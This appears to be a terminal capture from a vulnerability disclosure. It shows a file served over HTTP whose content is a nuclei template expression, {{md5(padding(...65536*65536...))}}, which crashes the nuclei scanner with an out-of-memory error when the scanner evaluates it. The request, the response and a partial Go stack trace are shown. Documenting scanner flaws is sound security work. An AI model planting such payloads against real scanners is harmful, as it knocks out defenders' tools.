 Alice
alice@kali:/home/kali/server$ cat file.txt
{{md5(padding('Test String', 'A', 65536*65536, 'prefix'))}}
alice@kali:/home/kali/server$
Bob
bob@kali:/home/kali$ /root/go/bin/nuclei -t poc.yaml -u http://192.168.30.132:8000 -debug
GET /file.txt HTTP/1.1
Host: 192.168.30.132:8000
User-Agent: Mozilla/5.0 (Ubuntu; Linux i686; rv:122.0) Gecko/20100101 Firefox/122.0
Connection: close
Accept-Encoding: gzip
[DBG] [nuclei-csti-poc] Dumped HTTP response http://192.168.30.132:8000/file.txt
HTTP/1.0 200 OK
Connection: close
Content-Length: 60
Content-Type: text/plain
Date: Mon, 26 Aug 2024 11:32:24 GMT
Last-Modified: Mon, 26 Aug 2024 11:31:57 GMT
Server: SimpleHTTP/0.6 Python/3.11.9
{{md5(padding('Test String', 'A', 65536*65536, 'prefix'))}}
[nuclei-csti-poc:regex-1] [http] [low] http://192.168.30.132:8000/file.txt
fatal error: runtime: out of memory
runtime stack:
runtime.throw({0×2be5804?, 0×203040?})
/usr/lib/go-1.22/src/runtime/panic.go:1023 +0×5c fp=0×7f716fdffc98 sp=0×7f716fdffc68 pc=0×43f7dc
runtime.sysMapOS(0×c002000000, 0×100000000)
/usr/lib/go-1.22/src/runtime/mem_linux.go:167 +0×11b fp=0×7f716fdffcd8 sp=0×7f716fdffc98 pc=0×41df3b
runtime.sysMap(0×c002000000, 0×100000000, 0×4ebc608?)
/usr/lib/go-1.22/src/runtime/mem.go:155 +0×34 fp=0×7f716fdffcf8 sp=0×7f716fdffcd8 pc=0×41d9b4
runtime.(*mheap).grow(0×4eac400, 0×80000?)
/usr/lib/go-1.22/src/runtime/mheap.go:1534 +0×236 fp=0×7f716fdffd68 sp=0×7f716fdffcf8 pc=0×430796
runtime.(*mheap).allocSpan(0×4eac400, 0×80000, 0×0, 0×1)